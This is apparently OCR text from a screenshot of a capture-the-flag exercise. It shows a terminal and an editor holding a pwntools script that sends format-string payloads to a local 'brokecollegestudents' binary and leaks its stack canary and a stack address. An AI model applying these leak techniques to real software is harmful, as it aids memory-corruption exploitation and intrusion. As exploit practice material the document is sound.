 KALIPUNK | 1 2 10
OVPN: offline - IP: 10.0.2.15
SLR : ON 11:21 PM
❯ ./exploit.py
[+] Starting local process './brokecollegestudents': pid 579
05
[+] canary: 0xdcc6c1a541df0900
0x7ffc31c788c0What would you like to do?
You have 4000 money.
===========================
1) Scholarship Application Portal
2) Collegeboard Website
3) Quit
===========================
Choice:
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py ×
4 p = process('./brokecollegestudents')
5 # context.log_level = "DEBUG"
6
7 p.recv()
8 p.sendline('1')
9 p.recv()
10 p.sendline('1')
11 p.recv()
12 p.sendline('1')
13 p.recv()
14 p.sendline('%9$p')
15 p.recvuntil('0x')
16 canary = int((f'0x{p.recv(16).decode()}'),16)
17 log.success(f'canary: {hex(canary)}')
18 p.recv()
19 p.sendline('1')
20 p.recv()
21 p.sendline('1')
22 p.recv()
23 p.sendline('1')
24 p.recv()
25 p.sendline('%7$p')
26 p.recvuntil('was: \n\n')
27 print(p.recv().decode())
28 p.recv()
29
30
31 #
Line 25, Column 15
Tab Size: 4
Python